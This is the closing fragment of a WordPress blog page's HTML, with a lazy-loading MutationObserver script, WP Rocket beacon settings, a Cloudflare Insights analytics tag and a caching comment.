                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php","nonce":"1d74714e35","url":"https:\/\/www.techbloghub.com\/hp-stream-laptop.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.techbloghub.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768560750 -->